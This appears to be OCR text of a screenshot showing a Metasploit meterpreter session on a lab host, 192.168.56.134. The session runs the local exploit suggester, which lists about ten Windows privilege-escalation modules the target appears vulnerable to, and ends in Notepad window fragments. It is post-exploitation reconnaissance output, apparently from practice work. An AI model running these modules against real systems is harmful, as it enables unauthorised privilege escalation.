 [-] The specified meterpreter session script could not be found: post/multi/recon/local_expolit_suggester
meterpreter > run post/multi/recon/local_exploit_suggester
[*] 192.168.56.134 - Collecting local exploits for x86/windows...
[*] 192.168.56.134 - 34 exploit checks are being tried...
nil versions are discouraged and will be deprecated in Rubygems 4
[+] 192.168.56.134 - exploit/windows/local/ikeext_service: The target appears to be vulnerable.
[+] 192.168.56.134 - exploit/windows/local/ms10_092_schelevator: The target appears to be vulnerable.
[+] 192.168.56.134 - exploit/windows/local/ms13_053_schlamperei: The target appears to be vulnerable.
[+] 192.168.56.134 - exploit/windows/local/ms13_081_track_popup_menu: The target appears to be vulnerable.
[+] 192.168.56.134 - exploit/windows/local/ms14_058_track_popup_menu: The target appears to be vulnerable.
[+] 192.168.56.134 - exploit/windows/local/ms15_051_client_copy_image: The target appears to be vulnerable.
[+] 192.168.56.134 - exploit/windows/local/ms16_032_secondary_logon_handle_privesc: The service is running, but could not be
[+] 192.168.56.134 - exploit/windows/local/ms16_075_reflection: The target appears to be vulnerable.
[+] 192.168.56.134 - exploit/windows/local/ms16_075_reflection_juicy: The target appears to be vulnerable.
[+] 192.168.56.134 - exploit/windows/local/ppr_flatten_rec: The target appears to be vulnerable.
meterpreter >
*新建文本文档.txt -
文件(F) 编辑(E) 格式(
徐子川
第 1 行, 100% Win